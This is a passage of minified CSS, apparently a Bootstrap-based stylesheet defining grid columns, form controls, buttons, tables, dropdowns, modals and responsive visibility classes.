(min-width:1400px){.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-13,.col-xl-14,.col-xl-15,.col-xl-16,.col-xl-17,.col-xl-18,.col-xl-19,.col-xl-20,.col-xl-21,.col-xl-22,.col-xl-23,.col-xl-24{float:left}.col-xl-1{width:4.16667%}.col-xl-2{width:8.33333%}.col-xl-3{width:12.5%}.col-xl-4{width:16.66667%}.col-xl-5{width:20.83333%}.col-xl-6{width:25%}.col-xl-7{width:29.16667%}.col-xl-8{width:33.33333%}.col-xl-9{width:37.5%}.col-xl-10{width:41.66667%}.col-xl-11{width:45.83333%}.col-xl-12{width:50%}.col-xl-13{width:54.16667%}.col-xl-14{width:58.33333%}.col-xl-15{width:62.5%}.col-xl-16{width:66.66667%}.col-xl-17{width:70.83333%}.col-xl-18{width:75%}.col-xl-19{width:79.16667%}.col-xl-20{width:83.33333%}.col-xl-21{width:87.5%}.col-xl-22{width:91.66667%}.col-xl-23{width:95.83333%}.col-xl-24{width:100%}.col-xl-pull-0{right:auto}.col-xl-pull-1{right:4.16667%}.col-xl-pull-2{right:8.33333%}.col-xl-pull-3{right:12.5%}.col-xl-pull-4{right:16.66667%}.col-xl-pull-5{right:20.83333%}.col-xl-pull-6{right:25%}.col-xl-pull-7{right:29.16667%}.col-xl-pull-8{right:33.33333%}.col-xl-pull-9{right:37.5%}.col-xl-pull-10{right:41.66667%}.col-xl-pull-11{right:45.83333%}.col-xl-pull-12{right:50%}.col-xl-pull-13{right:54.16667%}.col-xl-pull-14{right:58.33333%}.col-xl-pull-15{right:62.5%}.col-xl-pull-16{right:66.66667%}.col-xl-pull-17{right:70.83333%}.col-xl-pull-18{right:75%}.col-xl-pull-19{right:79.16667%}.col-xl-pull-20{right:83.33333%}.col-xl-pull-21{right:87.5%}.col-xl-pull-22{right:91.66667%}.col-xl-pull-23{right:95.83333%}.col-xl-pull-24{right:100%}.col-xl-push-0{left:auto}.col-xl-push-1{left:4.16667%}.col-xl-push-2{left:8.33333%}.col-xl-push-3{left:12.5%}.col-xl-push-4{left:16.66667%}.col-xl-push-5{left:20.83333%}.col-xl-push-6{left:25%}.col-xl-push-7{left:29.16667%}.col-xl-push-8{left:33.33333%}.col-xl-push-9{left:37.5%}.col-xl-push-10{left:41.66667%}.col-xl-push-11{left:45.83333%}.col-xl-push-12{left:50%}.col-xl-push-13{left:54.16667%}.col-xl-push-14{left:58.33333%}.col-xl-push-15{left:62.5%}.col-xl-push-16{left:66.66667%}.col-xl-push-17{left:70.83333%}.col-xl-push-18{left:75%}.col-xl-push-19{left:79.16667%}.col-xl-push-20{left:83.33333%}.col-xl-push-21{left:87.5%}.col-xl-push-22{left:91.66667%}.col-xl-push-23{left:95.83333%}.col-xl-push-24{left:100%}.col-xl-offset-0{margin-left:0}.col-xl-offset-1{margin-left:4.16667%}.col-xl-offset-2{margin-left:8.33333%}.col-xl-offset-3{margin-left:12.5%}.col-xl-offset-4{margin-left:16.66667%}.col-xl-offset-5{margin-left:20.83333%}.col-xl-offset-6{margin-left:25%}.col-xl-offset-7{margin-left:29.16667%}.col-xl-offset-8{margin-left:33.33333%}.col-xl-offset-9{margin-left:37.5%}.col-xl-offset-10{margin-left:41.66667%}.col-xl-offset-11{margin-left:45.83333%}.col-xl-offset-12{margin-left:50%}.col-xl-offset-13{margin-left:54.16667%}.col-xl-offset-14{margin-left:58.33333%}.col-xl-offset-15{margin-left:62.5%}.col-xl-offset-16{margin-left:66.66667%}.col-xl-offset-17{margin-left:70.83333%}.col-xl-offset-18{margin-left:75%}.col-xl-offset-19{margin-left:79.16667%}.col-xl-offset-20{margin-left:83.33333%}.col-xl-offset-21{margin-left:87.5%}.col-xl-offset-22{margin-left:91.66667%}.col-xl-offset-23{margin-left:95.83333%}.col-xl-offset-24{margin-left:100%}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;border:0}label{display:inline-block;max-width:100%}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted;outline-offset:-2px;outline:5px auto -webkit-focus-ring-color}output{display:block;padding-top:7px}.form-control{display:block;width:100%;background-image:none}textarea.form-control{height:auto}input[type="search"]{-webkit-appearance:none}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{line-height:34px}.radio,.checkbox{position:relative;display:block}.radio label,.checkbox label{min-height:20px;margin-bottom:0;cursor:pointer}.radio.disabled label,fieldset[disabled] .radio label,.checkbox.disabled label,fieldset[disabled] .checkbox label{cursor:not-allowed}.help-block{display:block;margin-top:5px;margin-bottom:10px}@media (min-width:540px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}}input,button,textarea,select,option,progress{max-width:100%;line-height:inherit}.text-input,input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"],textarea{padding:4px 8px;border-style:solid;border-width:2px;border-color:rgba(0,0,0,0.4);background-color:rgba(255,255,255,0.4);height:32px;height:2rem}.text-input-focus,input[type="color"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="email"]:focus,input[type="month"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="time"]:focus,input[type="url"]:focus,input[type="week"]:focus,textarea:focus{border-color:#0067b8;background-color:#fff}.text-input-moz-placeholder,input[type="color"]::-moz-placeholder,input[type="date"]::-moz-placeholder,input[type="datetime"]::-moz-placeholder,input[type="datetime-local"]::-moz-placeholder,input[type="email"]::-moz-placeholder,input[type="month"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="text"]::-moz-placeholder,input[type="time"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="week"]::-moz-placeholder,textarea::-moz-placeholder{color:rgba(0,0,0,0.6);opacity:1}.text-input-ms-placeholder,input[type="color"]:-ms-input-placeholder,input[type="date"]:-ms-input-placeholder,input[type="datetime"]:-ms-input-placeholder,input[type="datetime-local"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder,input[type="month"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="text"]:-ms-input-placeholder,input[type="time"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,input[type="week"]:-ms-input-placeholder,textarea:-ms-input-placeholder{color:rgba(0,0,0,0.6)}.text-input-webkit-placeholder,input[type="color"]::-webkit-input-placeholder,input[type="date"]::-webkit-input-placeholder,input[type="datetime"]::-webkit-input-placeholder,input[type="datetime-local"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder,input[type="month"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="text"]::-webkit-input-placeholder,input[type="time"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,input[type="week"]::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:rgba(0,0,0,0.6)}.text-input-disabled,input[type="color"][disabled],input[type="color"][readonly],fieldset[disabled] input[type="color"],input[type="date"][disabled],input[type="date"][readonly],fieldset[disabled] input[type="date"],input[type="datetime"][disabled],input[type="datetime"][readonly],fieldset[disabled] input[type="datetime"],input[type="datetime-local"][disabled],input[type="datetime-local"][readonly],fieldset[disabled] input[type="datetime-local"],input[type="email"][disabled],input[type="email"][readonly],fieldset[disabled] input[type="email"],input[type="month"][disabled],input[type="month"][readonly],fieldset[disabled] input[type="month"],input[type="number"][disabled],input[type="number"][readonly],fieldset[disabled] input[type="number"],input[type="password"][disabled],input[type="password"][readonly],fieldset[disabled] input[type="password"],input[type="search"][disabled],input[type="search"][readonly],fieldset[disabled] input[type="search"],input[type="tel"][disabled],input[type="tel"][readonly],fieldset[disabled] input[type="tel"],input[type="text"][disabled],input[type="text"][readonly],fieldset[disabled] input[type="text"],input[type="time"][disabled],input[type="time"][readonly],fieldset[disabled] input[type="time"],input[type="url"][disabled],input[type="url"][readonly],fieldset[disabled] input[type="url"],input[type="week"][disabled],input[type="week"][readonly],fieldset[disabled] input[type="week"],textarea[disabled],textarea[readonly],fieldset[disabled] textarea{border-color:#ccc !important;background-color:rgba(0,0,0,0.2) !important;color:rgba(0,0,0,0.2) !important}.text-input-has-error,.form-group.has-error input[type="color"],input[type="color"].has-error,.form-group.has-error input[type="date"],input[type="date"].has-error,.form-group.has-error input[type="datetime"],input[type="datetime"].has-error,.form-group.has-error input[type="datetime-local"],input[type="datetime-local"].has-error,.form-group.has-error input[type="email"],input[type="email"].has-error,.form-group.has-error input[type="month"],input[type="month"].has-error,.form-group.has-error input[type="number"],input[type="number"].has-error,.form-group.has-error input[type="password"],input[type="password"].has-error,.form-group.has-error input[type="search"],input[type="search"].has-error,.form-group.has-error input[type="tel"],input[type="tel"].has-error,.form-group.has-error input[type="text"],input[type="text"].has-error,.form-group.has-error input[type="time"],input[type="time"].has-error,.form-group.has-error input[type="url"],input[type="url"].has-error,.form-group.has-error input[type="week"],input[type="week"].has-error,.form-group.has-error textarea,textarea.has-error{border-color:#e81123}textarea{height:auto}input::-ms-clear,input::-ms-reveal{height:100%;padding:4px 8px;margin-right:-8px;margin-left:4px}input::-ms-clear:hover,input::-ms-reveal:hover{color:#0067b8}input::-ms-clear:active,input::-ms-reveal:active{color:#fff;background-color:#0067b8}.form-group.has-error input::-ms-clear:hover,.form-group.has-error input::-ms-reveal:hover,input.has-error::-ms-clear:hover,input.has-error::-ms-reveal:hover{color:#e81123}.form-group.has-error input::-ms-clear:active,.form-group.has-error input::-ms-reveal:active,input.has-error::-ms-clear:active,input.has-error::-ms-reveal:active{color:#fff;background-color:#e81123}input[type="radio"]{width:20px;height:20px}input[type="radio"]::-ms-check{background-color:#fff;color:#000;border-style:solid;border-width:2px;border-color:rgba(0,0,0,0.6)}input[type="radio"]:checked::-ms-check{color:#000;border-color:#0067b8}input[type="radio"]:hover::-ms-check{border-color:#000}input[type="radio"]:hover:checked::-ms-check{border-color:#0067b8}input[type="radio"]:active::-ms-check{color:rgba(0,0,0,0.6);border-color:rgba(0,0,0,0.6)}input[type="radio"]:active:checked::-ms-check{border-color:rgba(0,0,0,0.6)}input[type="radio"][disabled]::-ms-check,fieldset[disabled] input[type="radio"]::-ms-check{background-color:#fff !important;color:rgba(0,0,0,0.2) !important;border-color:rgba(0,0,0,0.2) !important}input[type="radio"][disabled]:checked::-ms-check,fieldset[disabled] input[type="radio"]:checked::-ms-check{color:rgba(0,0,0,0.2) !important}input[type="checkbox"]{width:20px;height:20px}input[type="checkbox"]::-ms-check{border-style:solid;border-width:2px;background-color:transparent;color:#000;border-color:rgba(0,0,0,0.8)}input[type="checkbox"]:checked::-ms-check{background-color:#0067b8;border-color:#0067b8}input[type="checkbox"]:hover::-ms-check{border-color:#000}input[type="checkbox"]:active::-ms-check{background-color:rgba(0,0,0,0.6);border-color:transparent}input[type="checkbox"][disabled]::-ms-check,fieldset[disabled] input[type="checkbox"]::-ms-check{border-color:rgba(0,0,0,0.2) !important;background-color:transparent !important;color:rgba(0,0,0,0.2) !important}progress{height:4px;border-style:none;color:#0067b8;background-color:#ccc;-webkit-appearance:none;display:block}progress::-ms-fill{color:#0067b8}progress::-webkit-progress-value{background-color:#0067b8}progress::-webkit-progress-bar{background-color:#ccc}progress::-moz-progress-bar{background-color:#0067b8}input[type="range"]{height:42px;padding-bottom:16px;padding-top:16px;border-style:none}input[type="range"]::-ms-track{height:2px;border-style:none;background-color:transparent;color:transparent}input[type="range"]::-ms-fill-lower{background-color:#0067b8}input[type="range"]::-ms-fill-upper{background-color:rgba(0,0,0,0.4)}input[type="range"]::-ms-thumb{background-color:#0067b8;width:24px;height:8px;border-radius:4px;border-style:none}input[type="range"]:hover::-ms-thumb{background-color:#1f1f1f}input[type="range"]:active::-ms-thumb{background-color:#ccc}input[type="range"]:disabled::-ms-fill-lower,input[type="range"]:disabled::-ms-fill-upper{background-color:rgba(0,0,0,0.2) !important}input[type="range"]:disabled::-ms-thumb{background-color:#ccc !important}legend{margin-bottom:12px}.form-group{margin-bottom:12px}.form-group label{margin-top:0;margin-bottom:8px}.radio,.checkbox{margin-top:12px;margin-bottom:12px}.radio label,.checkbox label{padding-left:28px}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-left:-28px}input[type="radio"][disabled],input[type="radio"].disabled,fieldset[disabled] input[type="radio"],input[type="checkbox"][disabled],input[type="checkbox"].disabled,fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}input[type="radio"][disabled]+span,input[type="radio"].disabled+span,fieldset[disabled] input[type="radio"]+span,input[type="checkbox"][disabled]+span,input[type="checkbox"].disabled+span,fieldset[disabled] input[type="checkbox"]+span{color:rgba(0,0,0,0.2)}select{border:2px solid rgba(0,0,0,0.4);background-clip:padding-box;color:#000}select:focus option{background-color:#fff}select:hover{border-color:rgba(0,0,0,0.6)}select:active{background-color:#fff}select[multiple]:focus{background-color:#fff}select[disabled],select.disabled,fieldset[disabled] select{cursor:not-allowed;background-color:rgba(0,0,0,0.2) !important;border-color:rgba(0,0,0,0.2) !important;color:rgba(0,0,0,0.6) !important}select[disabled] option:hover,select[disabled] option:focus,select[disabled] option:active,select.disabled option:hover,select.disabled option:focus,select.disabled option:active,fieldset[disabled] select option:hover,fieldset[disabled] select option:focus,fieldset[disabled] select option:active{background-color:transparent !important}::-ms-expand{margin:0 6px 0 20px;background-color:transparent;border:0}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.btn,button,input[type="button"],input[type="submit"],input[type="reset"]{display:inline-block;min-width:100px;padding:4px 12px 4px 12px;margin-top:4px;margin-bottom:4px;position:relative;max-width:100%;text-align:center;white-space:nowrap;overflow:hidden;vertical-align:middle;text-overflow:ellipsis;touch-action:manipulation;color:#000;border-style:solid;border-width:2px;border-color:transparent;background-color:rgba(0,0,0,0.2)}.btn:hover,.btn:focus,button:hover,button:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,input[type="reset"]:hover,input[type="reset"]:focus{border-color:rgba(0,0,0,0.4)}.btn:hover,button:hover,input[type="button"]:hover,input[type="submit"]:hover,input[type="reset"]:hover{cursor:pointer}.btn:active,button:active,input[type="button"]:active,input[type="submit"]:active,input[type="reset"]:active{background-color:rgba(0,0,0,0.4);border-color:transparent}.btn.btn-primary,button.btn-primary,input[type="button"].btn-primary,input[type="submit"].btn-primary,input[type="reset"].btn-primary{background-color:#0067b8;border-color:#0067b8;color:#fff}.btn.btn-primary:hover,.btn.btn-primary:focus,button.btn-primary:hover,button.btn-primary:focus,input[type="button"].btn-primary:hover,input[type="button"].btn-primary:focus,input[type="submit"].btn-primary:hover,input[type="submit"].btn-primary:focus,input[type="reset"].btn-primary:hover,input[type="reset"].btn-primary:focus{border-color:#004e8c}.btn.btn-primary:active,button.btn-primary:active,input[type="button"].btn-primary:active,input[type="submit"].btn-primary:active,input[type="reset"].btn-primary:active{background-color:rgba(0,0,0,0.4);border-color:transparent}.btn.disabled,.btn[disabled],fieldset[disabled] .btn,button.disabled,button[disabled],fieldset[disabled] button,input[type="button"].disabled,input[type="button"][disabled],fieldset[disabled] input[type="button"],input[type="submit"].disabled,input[type="submit"][disabled],fieldset[disabled] input[type="submit"],input[type="reset"].disabled,input[type="reset"][disabled],fieldset[disabled] input[type="reset"]{cursor:not-allowed;pointer-events:none;outline:none;color:rgba(0,0,0,0.2) !important;border-color:transparent !important;background-color:rgba(0,0,0,0.2) !important}a.btn:link,a.btn:visited{color:#000}a.btn.btn-primary:link,a.btn.btn-primary:visited{color:#fff}.person{border-radius:50%;display:block;padding:4px;border:1px dotted transparent}.person .person-graphic{display:block;background-size:cover;background-position:center center;background-repeat:no-repeat;border-radius:50%}.person.person-small{width:54px;height:54px}.person.person-small .person-graphic{width:44px;height:44px}.person.person-medium{width:110px;height:110px}.person.person-medium .person-graphic{width:100px;height:100px}.person.person-large{width:210px;height:210px}.person.person-large .person-graphic{width:200px;height:200px}.person:focus{outline-style:none;border-color:#000}table{background-color:transparent}th{text-align:left}.table{width:100%;max-width:100%}.table>thead>tr>th,.table>thead>tr>td,.table>tbody>tr>th,.table>tbody>tr>td,.table>tfoot>tr>th,.table>tfoot>tr>td{padding:16px;vertical-align:top}.table>thead>tr>th{vertical-align:bottom}.table>caption+thead>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>th,.table>thead:first-child>tr:first-child>td{border-top:0}table col[class*="col-"]{position:static;float:none;display:table-column}table td[class*="col-"],table th[class*="col-"]{position:static;float:none;display:table-cell}.table-responsive{overflow-x:auto;min-height:.01%}@media screen and (max-width:539px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}}.table>thead>tr>th{font-size:12px;line-height:14px;font-weight:400;font-size:.75rem;line-height:.875rem;padding-bottom:1.1816px;padding-top:1.1816px;padding:0 16px 10px 16px}.table>thead>tr>th.text-maxlines-1{white-space:nowrap;text-overflow:ellipsis;max-height:16.3632px;max-height:1.0227rem}.table>thead>tr>th.text-maxlines-2{max-height:30.3632px;max-height:1.8977rem}.table>thead>tr>th.text-maxlines-3{max-height:44.3632px;max-height:2.7727rem}.table>thead>tr>th.text-maxlines-4{max-height:58.3632px;max-height:3.6477rem}.table>tbody>tr:nth-child(odd){background-color:#f2f2f2}.section{margin-top:30px;margin-bottom:30px}@media (min-width:320px){.section{margin-top:42px;margin-bottom:42px}}.section .section-header{padding-bottom:10px;border-bottom:1px solid #e6e6e6;margin-bottom:16px}@media (min-width:320px){.section .section-header{margin-bottom:32px}}.section .section-title{display:block;margin-top:0;margin-bottom:0;font-size:15px;line-height:20px;font-weight:600;font-size:.9375rem;line-height:1.25rem;padding-bottom:.227px;padding-top:.227px;color:#000}.section .section-title.text-maxlines-1{white-space:nowrap;text-overflow:ellipsis;max-height:20.454px;max-height:1.27838rem}.section .section-title.text-maxlines-2{max-height:40.454px;max-height:2.52838rem}.section .section-title.text-maxlines-3{max-height:60.454px;max-height:3.77838rem}.section .section-title.text-maxlines-4{max-height:80.454px;max-height:5.02838rem}@media (min-width:320px){.section .section-title{font-size:24px;line-height:28px;font-weight:300;font-size:1.5rem;line-height:1.75rem;padding-bottom:2.3632px;padding-top:2.3632px}.section .section-title.text-maxlines-1{white-space:nowrap;text-overflow:ellipsis;max-height:32.7264px;max-height:2.0454rem}.section .section-title.text-maxlines-2{max-height:60.7264px;max-height:3.7954rem}.section .section-title.text-maxlines-3{max-height:88.7264px;max-height:5.5454rem}.section .section-title.text-maxlines-4{max-height:116.7264px;max-height:7.2954rem}}.section .section-subtitle{display:block;font-size:15px;line-height:20px;font-weight:400;font-size:.9375rem;line-height:1.25rem;padding-bottom:.227px;padding-top:.227px;color:#767676}.section .section-subtitle.text-maxlines-1{white-space:nowrap;text-overflow:ellipsis;max-height:20.454px;max-height:1.27838rem}.section .section-subtitle.text-maxlines-2{max-height:40.454px;max-height:2.52838rem}.section .section-subtitle.text-maxlines-3{max-height:60.454px;max-height:3.77838rem}.section .section-subtitle.text-maxlines-4{max-height:80.454px;max-height:5.02838rem}.section .header-action{display:table-cell;vertical-align:bottom;white-space:nowrap;font-size:12px;line-height:14px;font-weight:400;font-size:.75rem;line-height:.875rem;padding-bottom:1.1816px;padding-top:1.1816px}.section .header-action.text-maxlines-1{white-space:nowrap;text-overflow:ellipsis;max-height:16.3632px;max-height:1.0227rem}.section .header-action.text-maxlines-2{max-height:30.3632px;max-height:1.8977rem}.section .header-action.text-maxlines-3{max-height:44.3632px;max-height:2.7727rem}.section .header-action.text-maxlines-4{max-height:58.3632px;max-height:3.6477rem}.section p{margin-top:12px;margin-bottom:12px}.section p .more-container{display:block;margin-top:6px}.section .btn-group{margin-top:20px;margin-bottom:20px}.section.remove-header-rule>.section-header{border-style:none}.section.has-header-action .header-titles{display:table-cell}.section.has-header-action .titles-outer{display:table;table-layout:fixed;width:100%}.section.has-header-action .titles-inner{display:table-cell;padding-right:10px}.section.item-section{margin-bottom:32px}.section.item-section .section-header{margin-bottom:16px;border-style:none;padding-bottom:0}.section.item-section .section-title{color:#000;font-size:15px;line-height:20px;font-weight:600;font-size:.9375rem;line-height:1.25rem;padding-bottom:.227px;padding-top:.227px}.section.item-section .section-title.text-maxlines-1{white-space:nowrap;text-overflow:ellipsis;max-height:20.454px;max-height:1.27838rem}.section.item-section .section-title.text-maxlines-2{max-height:40.454px;max-height:2.52838rem}.section.item-section .section-title.text-maxlines-3{max-height:60.454px;max-height:3.77838rem}.section.item-section .section-title.text-maxlines-4{max-height:80.454px;max-height:5.02838rem}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.42857;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#428bca}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{left:0;right:auto}}[data-toggle="buttons"]>.btn input[type="radio"],[data-toggle="buttons"]>.btn input[type="checkbox"],[data-toggle="buttons"]>.btn-group>.btn input[type="radio"],[data-toggle="buttons"]>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.btn-group:before,.btn-group:after{content:" ";display:table}.btn-group:after{clear:both}.btn-group .btn{float:left;margin-right:4px}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*="col-"]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:normal;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.alert{margin-bottom:8px;margin-top:8px}.alert-error{color:#e81123}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;-webkit-overflow-scrolling:touch;outline:0}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto}.modal-content{position:relative;background-color:#fff;background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{min-height:16.42857px}.modal-title{margin:0;line-height:1.42857}.modal-body{position:relative}.modal-footer:before,.modal-footer:after{content:" ";display:table}.modal-footer:after{clear:both}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:540px){.modal-dialog{width:600px}.modal-sm{width:300px}}@media (min-width:768px){.modal-lg{width:900px}}.modal .modal-dialog{margin:50vh auto;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%);border:2px solid #0067b8}.modal .modal-content{padding:16px}.modal p:first-child{margin-top:0}.modal .btn{width:calc(48%)}.modal .btn:last-child{margin-right:0}.modal .btn:only-child{float:right}.modal .modal-footer{margin-top:24px}.tooltip{position:absolute;z-index:1070;display:block;visibility:visible}.tooltip-inner{text-decoration:none}.tooltip .tooltip-inner{background:#f2f2f2;color:#000;border:1px solid #ccc;padding:5px 8px 7px 8px;max-width:320px}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important;visibility:hidden !important}.affix{position:fixed}.pull-right{float:right !important}.pull-left{float:left !important}@-ms-viewport{width:device-width}@media (max-width:539px){.visible-xs{display:block !important}table.visible-xs{display:table}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (max-width:539px){.visible-xs-block{display:block !important}}@media (max-width:539px){.visible-xs-inline{display:inline !important}}@media (max-width:539px){.visible-xs-inline-block{display:inline-block !important}}@media (min-width:540px) and (max-width:767px){.visible-sm{display:block !important}table.visible-sm{display:table}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width:540px) and (max-width:767px){.visible-sm-block{display:block !important}}@media (min-width:540px) and (max-width:767px){.visible-sm-inline{display:inline !important}}@media (min-width:540px) and (max-width:767px){.visible-sm-inline-block{display:inline-block !important}}@media (min-width:768px) and (max-width:991px){.visible-md{display:block 